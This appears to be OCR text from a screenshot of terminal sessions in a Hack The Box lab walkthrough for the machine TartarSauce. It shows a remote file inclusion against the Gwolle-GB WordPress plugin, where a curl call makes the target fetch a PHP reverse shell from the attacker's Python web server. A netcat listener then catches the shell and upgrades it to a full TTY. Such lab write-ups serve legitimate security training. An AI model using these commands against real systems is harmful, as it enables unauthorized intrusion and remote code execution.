 root@kali ~/Documents/htb/boxes/tartarsauce
nc -nlvvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:39518.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i68
6 i686 i686 GNU/Linux
 17:10:15 up  7:13,  0 users,  load average: 0.01, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@TartarSauce:/$ ^Z
[1]  + 23050 suspended  nc -nlvvp 443
root@kali ~/Documents/htb/boxes/tartarsauce
stty raw -echo; fg 148 ↵
[1]  + 23050 continued  nc -nlvvp 443
www-data@TartarSauce:/$ stty rows 67 cols 214
www-data@TartarSauce:/$ export TERM=xterm-color
www-data@TartarSauce:/$
www-data@TartarSauce:/$ whoami
www-data
www-data@TartarSauce:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TartarSauce:/$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i68
6 i686 i686 GNU/Linux
www-data@TartarSauce:/$
www-data@TartarSauce:/$
3.2
root@kali ~/Documents/htb/boxes/tartarsauce/www
curl -s 'http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/cap
tcha/ajaxresponse.php?abspath=http://10.10.14.230:31337/'
2
root@kali ~/Documents/htb/boxes/tartarsauce/www
root@kali ~/Documents/htb/boxes/tartarsauce/www
ls
php-reverse-shell.php
root@kali ~/Documents/htb/boxes/tartarsauce/www
mv php-reverse-shell.php wp-load.php
root@kali ~/Documents/htb/boxes/tartarsauce/www
vi wp-load.php
root@kali ~/Documents/htb/boxes/tartarsauce/www
python3 -m http.server 31337
Serving HTTP on 0.0.0.0 port 31337 (http://0.0.0.0:31337/) ...
10.10.10.88 - - [29/Oct/2018 17:10:14] "GET /wp-load.php HTTP/1.0" 200 -
1; 3.1
[S:TartarSauce|W:2|P:1] 1:openvpn- 2:nc* [LA=0.15 10/29/18 17:21]